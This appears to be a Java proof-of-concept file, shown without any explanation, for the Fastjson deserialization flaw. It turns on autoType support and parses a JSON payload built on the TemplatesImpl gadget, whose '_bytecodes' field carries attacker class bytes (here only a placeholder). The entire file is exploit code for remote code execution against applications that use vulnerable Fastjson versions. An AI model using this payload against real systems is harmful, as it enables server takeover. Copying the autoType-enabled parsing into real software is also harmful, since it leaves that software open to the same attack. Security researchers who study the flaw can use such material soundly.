 1 2 3 4 5 6 7 8 9 10 11 12 13 14 package org.example;import com.alibaba.fastjson.JSON;import com.alibaba.fastjson.parser.Feature;import com.alibaba.fastjson.parser.ParserConfig;public class Main { public static void main (String[] args) { ParserConfig config = new ParserConfig (); config.setAutoTypeSupport(true ); String text = "{\"@type\":\"Lcom.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;\",\"_bytecodes\":[\"xxx\n\"],'_name':'a.b','_tfactory':{ },\"_outputProperties\":{ }}" ; Object obj = JSON.parseObject(text, Object.class, config, Feature.SupportNonPublicField); } }